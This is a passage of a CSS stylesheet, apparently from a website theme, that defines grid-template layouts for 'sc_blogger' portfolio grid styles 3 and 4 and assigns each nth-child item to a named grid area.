  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-2" "xl-1 xl-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: xl-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 md-8" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
